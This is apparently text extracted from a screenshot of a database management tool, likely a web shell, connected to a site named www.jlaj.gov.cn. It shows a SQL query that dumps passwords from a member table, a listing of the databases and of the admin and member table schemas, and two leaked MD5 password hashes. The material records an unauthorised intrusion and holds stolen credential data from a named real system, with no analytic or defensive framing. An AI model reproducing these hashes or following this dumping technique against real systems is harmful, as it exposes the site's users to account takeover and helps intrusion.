 www.jlaj.gov.cn
www.jlaj.gov.cn
www.jlaj.gov.cn
配置
SELECT `password` FROM `pwn_member` ORDER BY 1 DESC LIMIT 0,10
执行
执行成功!返回2行
password
information_schema
mysql
test
zhifajiancha
pwn_admin
id (int(11))
Admin (varchar(50))
UserPassword (varchar(50))
rank (int(1))
pwn_bigclass_news
pwn_bigclass_product
pwn_config
pwn_flash
pwn_fujian
pwn_guestbook
pwn_link
pwn_member
id (int(11))
username (varchar(50))
password (varchar(50))
danwei (varchar(50))
keshi (varchar(50))
name (varchar(50))
phone (varchar(50))
nums (int(11))
regtime (datetime)
pwn_news
pwn_page
e788ba46967e61d8c01c07dfd735bf4d
e10adc3949ba59abbe56e057f20f883e